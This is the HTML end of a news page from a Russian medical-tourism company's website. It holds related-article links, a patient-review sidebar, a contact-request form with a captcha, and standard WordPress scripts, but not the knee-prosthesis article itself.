				<div class="b-share b-share--post">
											<div class="b-share__title">Понравилась статья? Поделиться:</div>
					
										


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwww.lezard.ru%2Fnovosti%2Frazrabotana_novaya_konstruktsiya_proteza_kolennogo_sustava_uznayte_kakaya"></span>





<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A0%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BD%D0%B0+%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F+%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F+%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D0%B7%D0%B0+%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D1%81%D1%83%D1%81%D1%82%D0%B0%D0%B2%D0%B0.+%D0%A3%D0%B7%D0%BD%D0%B0%D0%B9%D1%82%D0%B5+%D0%BA%D0%B0%D0%BA%D0%B0%D1%8F%21&url=https%3A%2F%2Fwww.lezard.ru%2Fnovosti%2Frazrabotana_novaya_konstruktsiya_proteza_kolennogo_sustava_uznayte_kakaya"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwww.lezard.ru%2Fnovosti%2Frazrabotana_novaya_konstruktsiya_proteza_kolennogo_sustava_uznayte_kakaya"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A0%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BD%D0%B0+%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F+%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F+%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D0%B7%D0%B0+%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D1%81%D1%83%D1%81%D1%82%D0%B0%D0%B2%D0%B0.+%D0%A3%D0%B7%D0%BD%D0%B0%D0%B9%D1%82%D0%B5+%D0%BA%D0%B0%D0%BA%D0%B0%D1%8F%21%20https%3A%2F%2Fwww.lezard.ru%2Fnovosti%2Frazrabotana_novaya_konstruktsiya_proteza_kolennogo_sustava_uznayte_kakaya"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A0%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BD%D0%B0+%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F+%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F+%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D0%B7%D0%B0+%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D1%81%D1%83%D1%81%D1%82%D0%B0%D0%B2%D0%B0.+%D0%A3%D0%B7%D0%BD%D0%B0%D0%B9%D1%82%D0%B5+%D0%BA%D0%B0%D0%BA%D0%B0%D1%8F%21%20https%3A%2F%2Fwww.lezard.ru%2Fnovosti%2Frazrabotana_novaya_konstruktsiya_proteza_kolennogo_sustava_uznayte_kakaya"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwww.lezard.ru%2Fnovosti%2Frazrabotana_novaya_konstruktsiya_proteza_kolennogo_sustava_uznayte_kakaya&text=%D0%A0%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BD%D0%B0+%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F+%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F+%D0%BF%D1%80%D0%BE%D1%82%D0%B5%D0%B7%D0%B0+%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D1%81%D1%83%D1%81%D1%82%D0%B0%D0%B2%D0%B0.+%D0%A3%D0%B7%D0%BD%D0%B0%D0%B9%D1%82%D0%B5+%D0%BA%D0%B0%D0%BA%D0%B0%D1%8F%21"></span>

									</div>

			

			<div class="b-related"><div class="b-related__header"><span>Рекомендуем к прочтению:</span></div><div class="b-related__items">
<div class="post-card post-card-related post-2091 post type-post status-publish format-standard  category-news">
			<div class="post-card__image">
					</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/novosti/hirurgicheskie_operatsii_s_3d-tehnologiyami_maksimum_tochnosti_minimum_oslojneniy">Хирургические операции с 3D-технологиями: максимум точности, минимум осложнений</a></div></header><div class="post-card__content">Хирургическое лечение – радикальный и эффективный способ лечения, на протяжении столетий он позволяет спасать...</div>
</div>

<div class="post-card post-card-related post-124659 post type-post status-publish format-standard  category-news">
			<div class="post-card__image">
					</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/videokonsultatsiya-s-vrachami-iz-ssha-kogda-stoit-obratitsya">Видеоконсультация с врачами из США: когда стоит обратиться?</a></div></header><div class="post-card__content">Медицина США признана одной из лучших в мире. Это объясняется огромным количеством клинических и...</div>
</div>

<div class="post-card post-card-related post-35974 post type-post status-publish format-standard  category-news">
			<div class="post-card__image">
					</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/vaktsinatsiya-v-turtsii">Вакцинация взрослых и детей импортными препаратами в Турции</a></div></header><div class="post-card__content">Вакцинация в Турции становится все более популярной среди российских пациентов. Турецкие клиники предлагают огромный...</div>
</div>

<div class="post-card post-card-related post-35746 post type-post status-publish format-standard has-post-thumbnail  category-news">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/dostizheniya-uchenyh-v-diagnostike-i-lechenii-raka"><img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2024/05/image12-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.lezard.ru/wp-content/uploads/2024/05/image12-330x140.jpg 330w, https://www.lezard.ru/wp-content/uploads/2024/05/image12-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/dostizheniya-uchenyh-v-diagnostike-i-lechenii-raka">Достижения ученых в диагностике и лечении рака: сводка новых исследований с комментариями экспертов</a></div></header><div class="post-card__content">Борьба с раком является одной из ведущих задач научного и медицинского сообществ. Каждый год...</div>
</div>

<div class="post-card post-card-related post-13024 post type-post status-publish format-standard  category-news">
			<div class="post-card__image">
					</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/rak-prostaty-o-chem-dolzhen-znat-kazhdyy-muzhchina">Рак простаты: о чем должен знать каждый мужчина?</a></div></header><div class="post-card__content">Рак предстательной железы — одна из самых распространенных злокачественных патологий, ежегодно затрагивающая более 1...</div>
</div>

<div class="post-card post-card-related post-12573 post type-post status-publish format-standard  category-news">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/innovacii-v-diagnostike-i-lechenii-raka-molochnoj-zhelezy"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2023/07/image3-1.jpg" alt="" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/innovacii-v-diagnostike-i-lechenii-raka-molochnoj-zhelezy">В центре внимания здоровье женщин: инновации в диагностике и лечении рака молочной железы</a></div></header><div class="post-card__content">Рак молочной железы – это одно из наиболее распространенных злокачественных заболеваний, которое ежегодно затрагивает...</div>
</div>
</div></div>

							<meta itemprop="author" content="Prog">
									<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lezard.ru/novosti/razrabotana_novaya_konstruktsiya_proteza_kolennogo_sustava_uznayte_kakaya" content="Разработана новая конструкция протеза коленного сустава. Узнайте какая!">
			<meta itemprop="dateModified" content="2025-06-01">
			<meta itemprop="datePublished" content="2017-06-02T15:14:07+03:00">
			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img class="lazy" itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2021/11/logo.png" alt="УЦМС «Лезар»"></div><meta itemprop="name" content="УЦМС «Лезар»"><meta itemprop="telephone" content="(343) 278-49-17"><meta itemprop="address" content="https://www.lezard.ru"></div>					</div><!-- .entry-content -->

		<div class="rightbox" itemscope="" itemtype="http://schema.org/WPSideBar">
			<h3 class="right_title">
				<div class="raz">Отзывы</div>
			</h3>

			<div class="right_review">Оценка отзыва 5 баллов |  

 	Пациент Константин П., 50 лет
 	Диагноз: меланоцитарный пограничный диспластический невус/меланома
 	Клиника/Врач: Медицинский центр имени Ицхака Рабина, Петах-Тиква, Израиль/доктор Д. Эндлер и доктор Адель

В конце января обратился в онкологическую больницу Екатеринбурга, обнаружив на спине новообразование......<a href="/otzyv-o-lechenii-melanomy-v-izraile">Подробнее</a></div><div id="shortcodes-ultimate-4" class="widget-sticky widget shortcodes-ultimate"><div class="textwidget"><h3>Новости</h3>
	<div class="right-news__all">
								<div class="right_news">
				12.12.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-raka-v-turtsii">Отзыв клиента о лечении рака в Турции</a>
			</div>
								<div class="right_news">
				23.09.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-nad-terapii-v-oae">Отзыв клиента о NAD+ терапии в ОАЭ</a>
			</div>
								<div class="right_news">
				06.08.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-astigmatizma-v-germanii">Отзыв клиента о лечении астигматизма в Германии</a>
			</div>
								<div class="right_news">
				02.07.2025 <a href="https://www.lezard.ru/novosti/hirurgicheskie_operatsii_s_3d-tehnologiyami_maksimum_tochnosti_minimum_oslojneniy">Хирургические операции с 3D-технологиями: максимум точности, минимум осложнений</a>
			</div>
								<div class="right_news">
				02.07.2025 <a href="https://www.lezard.ru/universitetskaya-klinika-koch-g-stambul-turciya">Университетская клиника Коч, Стамбул, Турция</a>
			</div>
			</div>
</div></div>		</div>
	</div>
</article><!-- #post-## -->


				</main><!-- #main -->
			</div>
		</div>
	</div><!-- #primary -->

</div><!-- micro -->


﻿	</div><!-- #content -->

	<div class="footer__request">
		<div class="container">
			<div class="footer__request__txt">
				Хотите получить медицинскую помощь за рубежом? Отправьте заявку специалисту УЦМС “Лезар”.
			</div>
			<!-- <div class="footer__request__btn">
				<div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2046'%3E%3C/svg%3E" data-src="/img/btn-request.jpg" alt="" class="openokno lazy" width="210" height="46"></div>
			</div> -->
<div class="footer__request__btn">
    <button class="openokno openokno-request">
        <!-- Иконка через ссылку -->
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2025/02/ikonka-dlya-knopki-ostavit-zayavku.svg" alt="Иконка" class="icon lazy">
        <span>Отправить заявку</span>
    </button>
</div>
			
		</div>
	</div>

	<div class="blockcentr popup-form__wrapper" style="display: none">
		<div class="popup-form">
			<div class="popup-form__content">
				<label class="openokno popup-form__close"><i class="fa-solid fa-circle-xmark"></i></label>
				
<div class="wpcf7 no-js" id="wpcf7-f2703-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2703">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/novosti/razrabotana_novaya_konstruktsiya_proteza_kolennogo_sustava_uznayte_kakaya#wpcf7-f2703-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2703" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2703-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</fieldset>
<div class="popup-form__group">
<div class="popup-form__item"><div>Ваше имя<sup>*</sup></div><div><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></div></div>

<div class="popup-form__item"><div>Ваш e-mail<sup>*</sup></div><div><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></div></div>
<div class="popup-form__item"><div>Контактный телефон</div><div><span class="wpcf7-form-control-wrap" data-name="tel-298"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-298" /></span></div></div>
<span class="wpcf7-form-control-wrap your_country_code" data-name="your_country_code"><input type="hidden" name="your_country_code" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden wpcf7-country-code" aria-invalid="false"></span>
<div class="popup-form__item"><div>Комментарий / вопросы</div><div><span class="wpcf7-form-control-wrap" data-name="your-diagnoz"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-diagnoz"></textarea></span></div></div>
<span class="wpcf7-form-control-wrap dynamichidden-83" data-name="dynamichidden-83"><input type="hidden" name="dynamichidden-83" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="Разработана новая конструкция протеза коленного сустава. Узнайте какая!"></span>

<div class="form__item"><span class="wpcf7-form-control-wrap" data-name="acceptance-519"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-519" value="1" checked="checked" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf" target="_blank">обработку персональных данных</a></span></label></span></span></span></div>

<div class="callback__line">

<div class="smart-captcha cfyc-captcha-container" id="yandex_captcha-873-1833" style="min-height: 102px;"></div>
<script>
	document.addEventListener('DOMContentLoaded', function(e) {
		if (typeof cfycCaptchaLoaded !== 'undefined' && cfycCaptchaLoaded) {
			cfycLoadyandex_captcha8731833()
		} else {
			document.addEventListener('cfycCaptchaReadyEvent', cfycLoadyandex_captcha8731833)
		}
	})

	window.cfycLoadyandex_captcha8731833 = function() {
		if (window.smartCaptcha) {
			const containeryandex_captcha8731833 = document.getElementById('yandex_captcha-873-1833')
			if (window['cfycInitialized' + 1833]) {
				return
			}
			window['cfycInitialized' + 1833] = true
			
			const formyandex_captcha8731833 = containeryandex_captcha8731833.closest('form')
			let submitBtnyandex_captcha8731833 = formyandex_captcha8731833.querySelector('input[type="submit"]')
			if (!submitBtnyandex_captcha8731833) {
				submitBtnyandex_captcha8731833 = formyandex_captcha8731833.querySelector('button[type="submit"]')
			}
			let flagyandex_captcha8731833 = false
			const widgetyandex_captcha8731833 = window.smartCaptcha.render(containeryandex_captcha8731833, {
				sitekey: 'ysc1_uWHHZ9vWp4foy8pIApcCuWoutd10V6WDwre7qZu7522aac09',
				invisible: false,
				test: false,
				hideShield: true,
				shieldPosition: 'center-right',
				callback: (token) => {
					flagyandex_captcha8731833 = true
					containeryandex_captcha8731833.classList.remove("wpcf7-not-valid")
					
				}
			})

			
				formyandex_captcha8731833.addEventListener('submit', function (event) {
					const tokenField = document.querySelector('#yandex_captcha-873-1833 input[name=smart-token]');
					if (tokenField?.value?.length === 0) { containeryandex_captcha8731833.classList.add("wpcf7-not-valid"); }
				})
			
		}
	}
</script>
</div>

<div class="popup-form__item popup-form__item--submit"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить заявку" /></div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="139"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		</div>
	</div>

	
		    <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-menyu-podvala-container"><ul id="footer_menu" class="menu"><li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2775"><a href="https://www.lezard.ru/">Главная</a></li>
<li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2776"><a href="https://www.lezard.ru/effektivnoe-lechenie-v-luchshih-klinikah-evropy">О компании</a></li>
<li id="menu-item-2788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"><a href="https://www.lezard.ru/nashi_uslugi">Наши услуги</a></li>
<li id="menu-item-3473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3473"><a href="https://www.lezard.ru/otzyiv">Отзывы</a></li>
<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2785"><a href="https://www.lezard.ru/chasto_zadavaemyie_voprosyi">Часто задаваемые вопросы</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3474"><a href="https://www.lezard.ru/vse_sluchai_iz_nashey_praktiki">Случаи из нашей практики</a></li>
<li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2789"><a href="https://www.lezard.ru/news">Новости</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5179"><a href="https://www.lezard.ru/ofitsialnyie_dokumentyi_2">Официальные документы</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2794"><a href="https://www.lezard.ru/dlya_pressyi">Для прессы</a></li>
<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475"><a href="https://www.lezard.ru/vakansii">Вакансии</a></li>
<li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="https://www.lezard.ru/kontaktyi">Контакты</a></li>
</ul></div>        </div>
    </div>
</div><!-- #page -->
<footer class="footer">
	<div class="container">
		<div class="footer__copy">
			<p><a href="/files/documents/Politika-obrabotki-person-dannyh-LEZAR.pdf" target="_blank">Политика защиты и обработки персональных данных</a></p>
			<p>Нашли ошибку? <a href="/kontaktyi" target="_blank">Напишите нам</a></p>
			<p>© ООО «Лезар», 2003-2026 </p>
		</div>
		<div class="footer__share">
			<p>Поделиться:</p>
			<script src="https://yastatic.net/share2/share.js"></script>
			<div class="ya-share2" data-curtain="" data-services="vkontakte,odnoklassniki,telegram,twitter,whatsapp,moimir"></div>
		</div>
		<div class="footer__call">
			<div class="footer__call__txt">
				Бесплатная линия для звонков по России: <span><a href="tel:88002004917">8-800-200-49-17</a></span>
</br>
WhatsApp и Telegram: <span><a href="tel:89030868580">8-903-086-85-80</a></span>

			</div>
		</div>
		<div class="footer__subscribe">
			<p>Подписывайтесь на нас в социальных сетях</p>
			<div class="social-links">
				<div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small">
					
					<span class="social-button social-button__vk js-link" data-href="https://vk.com/lechenie_za_rubezhom_lezard" data-target="_blank"></span>
					<span class="social-button social-button__telegram js-link" data-href="https://t.me/+79030868580" data-target="_blank"></span>
					<span class="social-button social-button__yandexzen js-link" data-href="https://dzen.ru/lezard" data-target="_blank"></span>
					<span class="social-button social-button__ok js-link" data-href="https://ok.ru/group/70000006953004" data-target="_blank"></span>
					<span class="social-button social-button__whatsapp js-link" data-href="https://wa.me/79030868580" data-target="_blank"></span>
				</div>
			</div>
			
		</div>
	</div>

</footer>

	<button type="button" class="scrolltop js-scrolltop"></button>

<div class="info-cookie" style="display: none;">
    <div class="info-cookie__title">Мы используем куки</div>
	<div class="info-cookie__content">
		<div class="info-cookie__text">
			Я хочу продолжить пользоваться сайтом и даю <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf">согласие</a> на использование файлов cookie. 
		</div>
		<div class="info-cookie__btn info-cookie__btn-close">Хорошо</div>
	</div>
    <div class="info-cookie__btn-close info-cookie__close">
		<i class="fa-solid fa-circle-xmark"></i>
    </div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root_child/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script src="https://www.lezard.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.lezard.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lezard.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://www.lezard.ru/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js" id="wpcf7mf-mask-js"></script>
<script id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://www.lezard.ru/wp-admin/admin-ajax.php","nonce":"61f59942dd"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.js" id="jquery-fancybox-js"></script>
<script id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':true,'mouseWheel':'false','changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.js" id="jquery-easing-js"></script>
<script id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"frontpage2","use_sticky_position":false,"margin_top":0,"margin_bottom":500,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#nav_menu-6"]},{"sidebar":"frontpage3","use_sticky_position":false,"margin_top":0,"margin_bottom":500,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#nav_menu-7","#shortcodes-ultimate-11"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/scripts.js" id="root-scripts-child-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/iti/js/intlTelInputWithUtils.js" id="iti-scripts-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/iti/js/ini.js" id="iti-ini-js"></script>
<script defer src="https://www.lezard.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
